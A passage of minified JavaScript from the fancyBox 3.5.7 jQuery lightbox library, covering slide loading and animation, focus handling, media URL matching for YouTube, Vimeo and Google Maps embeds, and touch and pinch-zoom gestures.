ml",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=f(this.translate(this,this.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=f(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type&&f('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t=this,i=e||t.current,n=i.opts.caption,s=i.opts.preventCaptionOverlap,a=t.$refs.caption,e=!1;a.toggleClass("fancybox-caption--separate",s),s&&n&&n.length&&(i.pos!==t.currPos?((a=a.clone().appendTo(a.parent())).children().eq(0).empty().html(n),e=a.outerHeight(!0),a.empty().remove()):t.$caption&&(e=t.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",e||""))},adjustLayout:function(e){var t,i,n,s=e||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(i=s.$slide[0].style["padding-bottom"],n=s.$slide.css("padding-bottom"),0<parseFloat(n)&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(t=n),s.$slide.css("padding-bottom",i))),s.$content.css("margin-bottom",t))},revealContent:function(e){var t,i,n,s,a=this,r=e.$slide,o=!1,l=!1,c=a.isMoved(e),d=e.isRevealed;return e.isRevealed=!0,t=e.opts[a.firstRun?"animationEffect":"transitionEffect"],n=e.opts[a.firstRun?"animationDuration":"transitionDuration"],n=parseInt(e.forcedDuration===m?n:e.forcedDuration,10),"zoom"===(t=c||e.pos!==a.currPos||!n?!1:t)&&(e.pos===a.currPos&&n&&"image"===e.type&&!e.hasError&&(l=a.getThumbPos(e))?o=a.getFitPos(e):t="fade"),"zoom"===t?(a.isAnimating=!0,o.scaleX=o.width/l.width,o.scaleY=o.height/l.height,(s="auto"==(s=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-l.width/l.height):s)&&(l.opacity=.1,o.opacity=1),f.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),l),h(e.$content),void f.fancybox.animate(e.$content,o,n,function(){a.isAnimating=!1,a.complete()})):(a.updateSlide(e),t?(f.fancybox.stop(r),i="fancybox-slide--"+(e.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,r.addClass(i).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(r),"image"!==e.type&&e.$content.hide().show(0),void f.fancybox.animate(r,"fancybox-slide--current",n,function(){r.removeClass(i).css({transform:"",opacity:""}),e.pos===a.currPos&&a.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),d||!c||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===a.currPos&&a.complete())))},getThumbPos:function(e){var t,i,n,s,a=e.$thumb;return!!(a&&(n=a[0])&&n.ownerDocument===r&&(f(".fancybox-container").css("pointer-events","none"),s={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},n=r.elementFromPoint(s.x,s.y)===n,f(".fancybox-container").css("pointer-events",""),n))&&(i=f.fancybox.getTranslate(a),e=parseFloat(a.css("border-top-width")||0),s=parseFloat(a.css("border-right-width")||0),n=parseFloat(a.css("border-bottom-width")||0),a=parseFloat(a.css("border-left-width")||0),t={top:i.top+e,left:i.left+a,width:i.width-s-a,height:i.height-e-n,scaleX:1,scaleY:1},0<i.width&&0<i.height&&t)},complete:function(){var e,i=this,t=i.current,n={};!i.isMoved()&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),i.preload("inline"),h(t.$slide),t.$slide.addClass("fancybox-slide--complete"),f.each(i.slides,function(e,t){t.pos>=i.currPos-1&&t.pos<=i.currPos+1?n[t.pos]=t:t&&(f.fancybox.stop(t.$slide),t.$slide.off().remove())}),i.slides=n),i.isAnimating=!1,i.updateCursor(),i.trigger("afterShow"),t.opts.video.autoStart&&t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),i.next()}),t.opts.autoFocus&&"html"===t.contentType&&((e=t.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):i.focus(null,!0)),t.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i,n=this;n.group.length<2||(i=n.slides[n.currPos+1],(t=n.slides[n.currPos-1])&&t.type===e&&n.loadSlide(t),i&&i.type===e&&n.loadSlide(i))},focus:function(e,t){var i=this,n=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");i.isClosing||((t=(t=!e&&i.current&&i.current.isComplete?i.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):i.$refs.container.find("*:visible")).filter(n).filter(function(){return"hidden"!==f(this).css("visibility")&&!f(this).hasClass("disabled")})).length?(n=t.index(r.activeElement),e&&e.shiftKey?(n<0||0==n)&&(e.preventDefault(),t.eq(t.length-1).trigger("focus")):(n<0||n==t.length-1)&&(e&&e.preventDefault(),t.eq(0).trigger("focus"))):i.$refs.container.trigger("focus"))},activate:function(){var t=this;f(".fancybox-container").each(function(){var e=f(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(e,t){function i(){l.cleanUp(e)}var n,s,a,r,o,l=this,c=l.current;return!l.isClosing&&(!(l.isClosing=!0)===l.trigger("beforeClose",e)?(l.isClosing=!1,d(function(){l.update()}),!1):(l.removeEvents(),a=c.$content,n=c.opts.animationEffect,s=f.isNumeric(t)?t:n?c.opts.animationDuration:0,c.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?f.fancybox.stop(c.$slide):n=!1,c.$slide.siblings().trigger("onReset").remove(),s&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",s+"ms"),l.hideLoading(c),l.hideControls(!0),l.updateCursor(),"zoom"===(n=!("zoom"!==n||a&&s&&"image"===c.type&&!l.isMoved()&&!c.hasError&&(o=l.getThumbPos(c)))?"fade":n)?(f.fancybox.stop(a),t={top:(r=f.fancybox.getTranslate(a)).top,left:r.left,scaleX:r.width/o.width,scaleY:r.height/o.height,width:o.width,height:o.height},(r="auto"==(r=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-o.width/o.height):r)&&(o.opacity=0),f.fancybox.setTranslate(a,t),h(a),f.fancybox.animate(a,o,s,i)):n&&s?f.fancybox.animate(c.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,s,i):!0===e?setTimeout(i,s):i(),!0))},cleanUp:function(e){var t,i=this,n=i.current.opts.$orig;i.current.$slide.trigger("onReset"),i.$refs.container.empty().remove(),i.trigger("afterClose",e),i.current.opts.backFocus&&(n=n&&n.length&&n.is(":visible")?n:i.$trigger)&&n.length&&(t=l.scrollX,e=l.scrollY,n.trigger("focus"),f("html, body").scrollTop(e).scrollLeft(t)),i.current=null,(i=f.fancybox.getInstance())?i.activate():(f("body").removeClass("fancybox-active compensate-for-scrollbar"),f("#fancybox-style-noscroll").remove())},trigger:function(e,t){var i,n=Array.prototype.slice.call(arguments,1),s=this,t=t&&t.opts?t:s.current;if(t?n.unshift(t):t=s,n.unshift(s),!1===(i=f.isFunction(t.opts[e])?t.opts[e].apply(t,n):i))return i;("afterClose"!==e&&s.$refs?s.$refs.container:a).trigger(e+".fb",n)},updateControls:function(){var e=this,t=e.current,i=t.index,n=e.$refs.container,s=e.$refs.caption,a=t.opts.caption;t.$slide.trigger("refresh"),a&&a.length?(e.$caption=s).children().eq(0).html(a):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),n.find("[data-fancybox-count]").html(e.group.length),n.find("[data-fancybox-index]").html(i+1),n.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&i<=0),n.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&i>=e.group.length-1),"image"===t.type?n.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&n.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),f(r.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=(e.current||e).opts,i=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<e.group.length)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<e.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),f.fancybox={version:"3.5.7",defaults:e,getInstance:function(e){var t=f('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof n&&("string"===f.type(e)?t[e].apply(t,i):"function"===f.type(e)&&e.apply(t,i),t)},open:function(e,t,i){return new n(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),a.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(e=r.createElement("div"),l.getComputedStyle&&l.getComputedStyle(e)&&l.getComputedStyle(e).getPropertyValue("transform")&&!(r.documentMode&&r.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return t.left===m&&t.top===m||(i=(t.left===m?e.position():t).left+"px, "+(t.top===m?e.position():t).top+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==m&&t.scaleY!==m?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==m&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),t.opacity!==m&&(n.opacity=t.opacity),t.width!==m&&(n.width=t.width),t.height!==m&&(n.height=t.height),e.css(n)},animate:function(t,i,n,s,a){var r,o=this;f.isFunction(n)&&(s=n,n=null),o.stop(t),r=o.getTranslate(t),t.on(c,function(e){e&&e.originalEvent&&(!t.is(e.originalEvent.target)||"z-index"==e.originalEvent.propertyName)||(o.stop(t),f.isNumeric(n)&&t.css("transition-duration",""),f.isPlainObject(i)?i.scaleX!==m&&i.scaleY!==m&&o.setTranslate(t,{top:i.top,left:i.left,width:r.width*i.scaleX,height:r.height*i.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(i),f.isFunction(s)&&s(e))}),f.isNumeric(n)&&t.css("transition-duration",n+"ms"),f.isPlainObject(i)?(i.scaleX!==m&&i.scaleY!==m&&(delete i.width,delete i.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),f.fancybox.setTranslate(t,i)):t.addClass(i),t.data("timer",setTimeout(function(){t.trigger(c)},n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(c),e.off(c).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},f.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?f("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},v):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},v),this},a.on("click.fb-start","[data-fancybox]",v),a.on("click.fb-start","[data-fancybox-trigger]",function(e){f('[data-fancybox="'+f(this).attr("data-fancybox-trigger")+'"]').eq(f(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:f(this)})}),i=".fancybox-button",p="fancybox-focus",g=null,a.on("mousedown mouseup focus blur",i,function(e){switch(e.type){case"mousedown":g=f(this);break;case"mouseup":g=null;break;case"focusin":f(i).removeClass(p),f(this).is(g)||f(this).is("[disabled]")||f(this).addClass(p);break;case"focusout":f(i).removeClass(p)}})))}(window,document,jQuery),function(p){"use strict";function f(i,e,t){if(i)return"object"===p.type(t=t||"")&&(t=p.param(t,!0)),p.each(e,function(e,t){i=i.replace("$"+e,t||"")}),t.length&&(i+=(0<i.indexOf("?")?"&":"?")+t),i}var n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};p(document).on("objectNeedsType.fb",function(e,t,s){var a,r,o,l,c,d,u=s.src||"",h=!1,i=p.extend(!0,{},n,s.opts.media);p.each(i,function(e,t){if(r=u.match(t.matcher)){if(h=t.type,d=e,c={},t.paramPlace&&r[t.paramPlace]){l=(l="?"==(l=r[t.paramPlace])[0]?l.substring(1):l).split("&");for(var i=0;i<l.length;++i){var n=l[i].split("=",2);2==n.length&&(c[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}}return o=p.extend(!0,{},t.params,s.opts[e],c),u="function"===p.type(t.url)?t.url.call(this,r,o,s):f(t.url,r,o),a="function"===p.type(t.thumb)?t.thumb.call(this,r,o,s):f(t.thumb,r),"youtube"===e?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(u=u.replace("&%23","#")),!1}}),h?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=a),"iframe"===h&&(s.opts=p.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),p.extend(s,{type:h,src:u,origSrc:s.src,contentSource:d,contentType:"image"===h?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(s.type=s.opts.defaultType)});var s={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout(function(){i.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(e){var t,i;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(t=p.fancybox.getInstance())&&(i=t.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(i.attr("id"),{events:{onStateChange:function(e){0==e.data&&t.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(i).on("ended",function(){t.next()}))}};p(document).on({"afterShow.fb":function(e,t,i){1<t.group.length&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&s.load(i.contentSource)}})}(jQuery),function(d,l,u){"use strict";function h(e){var t,i=[];for(t in e=(e=e.originalEvent||e||d.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[t].pageX?i.push({x:e[t].pageX,y:e[t].pageY}):e[t].clientX&&i.push({x:e[t].clientX,y:e[t].clientY});return i}function p(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0}function c(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||u.isFunction(e.get(0).onclick)||e.data("selectable"))return 1;for(var t=0,i=e[0].attributes,n=i.length;t<n;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return 1}function f(e){for(var t,i,n,s=!1;;){if(t=e.get(0),i=n=i=void 0,i=d.getComputedStyle(t)["overflow-y"],n=d.getComputedStyle(t)["overflow-x"],i=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,t=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth,s=i||t)break;if(!(e=e.parent()).length||e.hasClass("fancybox-stage")||e.is("body"))break}return s}function i(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(t,"ontouchstart"))}var m=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(e){return d.setTimeout(e,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(e){d.clearTimeout(e)};i.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),u(l).off(".fb.touch"),e.requestId&&(g(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},i.prototype.ontouchstart=function(e){var t=this,i=u(e.target),n=t.instance,s=n.current,a=s.$slide,r=s.$content,o="touchstart"==e.type;if(o&&t.$container.off("mousedown.fb.touch"),(!e.originalEvent||2!=e.originalEvent.button)&&a.length&&i.length&&!c(i)&&!c(i.parent())&&(i.is("img")||!(e.originalEvent.clientX>i[0].clientWidth+i.offset().left))){if(!s||n.isAnimating||s.$slide.hasClass("fancybox-animated"))return e.stopPropagation(),void e.preventDefault();t.realPoints=t.startPoints=h(e),t.startPoints.length&&(s.touch&&e.stopPropagation(),t.startEvent=e,t.canTap=!0,t.$target=i,t.$content=r,t.opts=s.opts.touch,t.isPanning=!1,t.isSwiping=!1,t.isZooming=!1,t.isScrolling=!1,t.canPan=n.canPan(),t.startTime=(new Date).getTime(),t.distanceX=t.distanceY=t.distance=0,t.canvasWidth=Math.round(a[0].clientWidth),t.canvasHeight=Math.round(a[0].clientHeight),t.contentLastPos=null,t.contentStartPos=u.fancybox.getTranslate(t.$content)||{top:0,left:0},t.sliderStartPos=u.fancybox.getTranslate(a),t.stagePos=u.fancybox.getTranslate(n.$refs.stage),t.sliderStartPos.top-=t.stagePos.top,t.sliderStartPos.left-=t.stagePos.left,t.contentStartPos.top-=t.stagePos.top,t.contentStartPos.left-=t.stagePos.left,u(l).off(".fb.touch").on(o?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(t,"ontouchend")).on(o?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(t,"ontouchmove")),u.fancybox.isMobile&&l.addEventListener("scroll",t.onscroll,!0),((t.opts||t.canPan)&&(i.is(t.$stage)||t.$stage.find(i).length)||(i.is(".fancybox-image")&&e.preventDefault(),u.fancybox.isMobile&&i.parents(".fancybox-caption").length))&&(t.isScrollable=f(i)||f(i.parent()),u.fancybox.isMobile&&t.isScrollable||e.preventDefault(),1!==t.startPoints.length&&!s.hasError||(t.canPan?(u.fancybox.stop(t.$content),t.isPanning=!0):t.isSwiping=!0,t.$container.addClass("fancybox-is-grabbing")),2===t.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(t.canTap=!1,t.isSwiping=!1,t.isPanning=!1,t.isZooming=!0,u.fancybox.stop(t.$content),t.centerPointStartX=.5*(t.startPoints[0].x+t.startPoints[1].x)-u(d).scrollLeft(),t.centerPointStartY=.5*(t.startPoints[0].y+t.startPoints[1].y)-u(d).scrollTop(),t.percentageOfImageAtPinchPointX=(t.centerPointStartX-t.contentStartPos.left)/t.contentStartPos.width,t.percentageOfImageAtPinchPointY=(t.centerPointStartY-t.contentStartPos.top)/t.contentStartPos.height,t.startDistanceBetweenFingers=p(t.startPoints[0],t.startPoints[1]))))}},i.prototype.onscroll=function(e){this.isScrolling=!0,l.removeEventListener("scroll",this.onscroll,!0)},i.prototype.ontouchmove=function(e){var t=this;void 0===e.originalEvent.buttons||0!==e.originalEvent.buttons?t.isScrolling?t.canTap=!1:(t.newPoints=h(e),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=p(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=p(t.newPoints[0],t.startPoints[0],"y"),t.distance=p(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))):t.ontouchend(e)},i.prototype.onSwipe=function(e){var s=this,a=s.instance,t=s.isSwiping,i=s.sliderStartPos.left||0;if(!0!==t)"x"==t&&(0<s.distanceX&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?i+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?i-=Math.pow(-s.distanceX,.8):i+=s.distanceX),s.sliderLastPos={top:"x"==t?0:s.sliderStartPos.top+s.distanceY,left:i},s.requestId&&(g(s.requestId),s.requestId=null),s.requestId=m(function(){s.sliderLastPos&&(u.each(s.instance.slides,function(e,t){var i=t.pos-s.instance.currPos;u.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(s.distance)){if(s.canTap=!1,a.group.length<2&&s.opts.vertical?s.isSwiping="y":a.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&800<u(d).width()?s.isSwiping="x":(i=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=45<i&&i<135?"y":"x"),"y"===s.isSwiping&&u.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);a.isDragging=s.isSwiping,s.startPoints=s.newPoints,u.each(a.slides,function(e,t){var i,n;u.fancybox.stop(t.$slide),i=u.fancybox.getTranslate(t.$slide),n=u.fancybox.getTranslate(a.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===a.current.pos&&(s.sliderStartPos.top=i.top-n.top,s.sliderStartPos.left=i.left-n.left),u.fancybox.setTranslate(t.$slide,{top:i.top-n.top,left:i.left-n.left})}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop()}},i.prototype.onPan=function(){var e=this;p(e.newPoints[0],e.realPoints[0])<(u.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)}))},i.prototype.limitMovement=function(){var e=this,t=e.canvasWidth,i=e.canvasHeight,n=e.distanceX,s=e.distanceY,a=e.contentStartPos,r=a.left,o=a.top,l=a.width,c=a.height,d=t<l?r+n:r,u=o+s,e=Math.max(0,.5*t-.5*l),a=Math.max(0,.5*i-.5*c),l=Math.min(t-l,.5*t-.5*l),c=Math.min(i-c,.5*i-.5*c);return 0<n&&e<d&&(d=e-1+Math.pow(-e+r+n,.8)||0),n<0&&d<l&&(d=l+1-Math.pow(l-r-n,.8)||0),0<s&&a<u&&(u=a-1+Math.pow(-a+o+s,.8)||0),{top:u=s<0&&u<c?c+1-Math.pow(c-o-s,.8)||0:u,left:d}},i.prototype.limitPosition=function(e,t,i,n){var s=this.canvasWidth,a=this.canvasHeight;return e=s<i?(e=0<e?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=a<n?(t=0<t?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),left:e}},i.prototype.onZoom=function(){var e=this,t=e.contentStartPos,i=t.width,n=t.height,s=t.left,a=t.top,r=p(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,o=Math.floor(i*r),l=Math.floor(n*r),c=(i-o)*e.percentageOfImageAtPinchPointX,t=(n-l)*e.percentageOfImageAtPinchPointY,i=(e.newPoints[0].x+e.newPoints[1].x)/2-u(d).scrollLeft(),n=(e.newPoints[0].y+e.newPoints[1].y)/2-u(d).scrollTop(),i=i-e.centerPointStartX,r={top:a+(t+(n-e.centerPointStartY)),left:s+(c+i),scaleX:r,scaleY:r};e.canTap=!1,e.newWidth=o,e.newHeight=l,e.contentLastPos=r,e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)})},i.prototype.ontouchend=function(e){var t=this,i=t.isSwiping,n=t.isPanning,s=t.isZooming,a=t.isScrolling;if(t.endPoints=h(e),t.dMs=Math.max((new Date).getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),u(l).off(".fb.touch"),l.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(g(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap)return t.onTap(e);t.speed=100,t.velocityX=t.distanceX/t.dMs*.5,t.velocityY=t.distanceY/t.dMs*.5,n?t.endPanning():s?t.endZooming():t.endSwiping(i,a)},i.prototype.endSwiping=function(e,t){var i=this,n=!1,s=i.instance.group.length,a=Math.abs(i.distanceX),a="x"==e&&1<s&&(130<i.dMs&&10<a||50<a);i.sliderLastPos=null,"y"==e&&!t&&50<Math.abs(i.distanceY)?(u.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},200),n=i.instance.close(!0,250)):a&&0<i.distanceX?n=i.instance.previous(300):a&&i.distanceX<0&&(n=i.instance.next(300)),!1!==n||"x"!=e&&"y"!=e||i.instance.centerSlide(200),i.$container.removeClass("fancybox-is-sliding")},i.prototype.endPanning=function(){var e,t,i=this;i.contentLastPos&&(t=!1===i.opts.momentum||350<i.dMs?(e=i.contentLastPos.left,i.contentLastPos.top):(e=i.contentLastPos.left+500*i.velocityX,i.contentLastPos.top+500*i.velocityY),(t=i.limitPosition(e,t,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,t.height=i.contentStartPos.height,u.fancybox.animate(i.$content,t,366))},i.prototype.endZooming=function(){var e,t,i=this,n=i.instance.current,s=i.newWidth,a=i.newHeight;i.contentLastPos&&(e=i.contentLastPos.left,t=i.contentLastPos.top,u.fancybox.setTranslate(i.$content,{top:t,left:e,width:s,height:a,scaleX:1,scaleY:1}),s<i.canvasWidth&&a<i.canvasHeight?i.instance.scaleToFit(150):s>n.width||a>n.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(a=i.limitPosition(e,t,s,a),u.fancybox.animate(i.$content,a,150)))},i.prototype.onTap=function(t){function e(e){if(e=r.opts[e],e=u.isFunction(e)?e.apply(a,[r,t]):e)switch(e){case"close":a.close(n.startEvent);break;case"toggleControls":a.toggleControls();break;case"next":a.next();break;case"nextOrClose":1<a.group.length?a.next():a.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(l,c):a.group.length<2&&a.close(n.startEvent))}}var 